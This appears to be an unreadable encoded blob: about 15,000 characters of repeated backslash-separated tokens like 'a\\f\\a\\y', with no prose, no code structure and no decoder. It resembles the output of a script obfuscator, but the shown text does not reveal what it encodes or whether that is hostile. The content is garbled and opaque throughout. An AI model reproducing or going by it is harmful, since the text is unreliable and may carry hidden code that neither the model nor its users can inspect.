a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\D\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\c\\a\\b\\w\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\k\\a\\e\\a\\Q\\a\\12\\a\\l\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\Q\\a\\14\\a\\H\\a\\b\\e\\a\\y\\a\\Q\\a\\S\\a\\H\\a\\Q\\a\\b\\m\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\K\\a\\H\\a\\J\\a\\d\\a\\d\\a\\y\\a\\d\\a\\d\\a\\I\\a\\y\\a\\Q\\a\\u\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\t\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\b\\X\\a\\H\\a\\Q\\a\\G\\a\\y\\a\\Q\\a\\R\\a\\H\\a\\Q\\a\\q\\a\\y\\a\\Q\\a\\b\\13\\a\\H\\a\\C\\a\\P\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\c\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\11\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\p\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\z\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\X\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\x\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\b\\X\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\Q\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\M\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\S\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\p\\a\\11\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\c\\a\\q\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\b\\c\\a\\d\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\b\\e\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\